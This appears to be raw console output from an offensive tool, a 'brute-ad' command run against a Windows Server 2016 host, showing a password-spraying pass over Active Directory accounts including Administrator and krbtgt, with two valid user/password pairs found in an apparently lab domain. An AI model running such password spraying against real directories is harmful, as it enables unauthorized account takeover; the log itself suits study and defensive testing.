 Command issued against host: WINDOWSSRV2016
brute-ad
Command returned against host: WINDOWSSRV2016 test\administrator (2016-07-07 16:43:01)
Username Password IsValid
-------- -------- -------
{Administrator} Password1 False
{Administrator} password False
{Administrator} Password2015 False
{Administrator} Pa55w0rd False
{Guest} Password1 False
{Guest} password False
{Guest} Password2015 False
{Guest} Pa55w0rd False
{DefaultAccount} Password1 False
{DefaultAccount} password False
{DefaultAccount} Password2015 False
{DefaultAccount} Pa55w0rd False
{krbtgt} Password1 False
{krbtgt} password False
{krbtgt} Password2015 False
{krbtgt} Pa55w0rd False
{dhardy} Password1 False
{dhardy} password False
{dhardy} Password2015 False
{dhardy} Pa55w0rd False
{jdoe} Password1 True
{jdoe} password False
{jdoe} Password2015 False
{jdoe} Pa55w0rd False
{jmouse} Password1 False
{jmouse} password False
{jmouse} Password2015 False
{jmouse} Pa55w0rd False
{tcat} Password1 False
{tcat} password False
{tcat} Password2015 True
{tcat} Pa55w0rd False